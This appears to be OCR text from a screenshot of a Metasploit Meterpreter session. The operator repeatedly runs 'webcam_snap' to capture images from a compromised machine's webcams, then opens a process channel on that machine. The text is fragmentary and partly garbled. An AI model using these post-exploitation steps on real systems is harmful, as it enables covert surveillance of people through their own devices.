 Applications Places Terminal Wed 21:04 1
root@Clay: ~
File Edit View Search Terminal Help
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/HMBSdefV.jpeg
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/CkgyXshO.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/dJORDdvj.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/FzAEZqdZ.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/uDLikRau.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/fCDzqHiL.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved
January 1 2000 00:00:06:02
meterpreter >
Process 1 created.
Channel 1 created.
l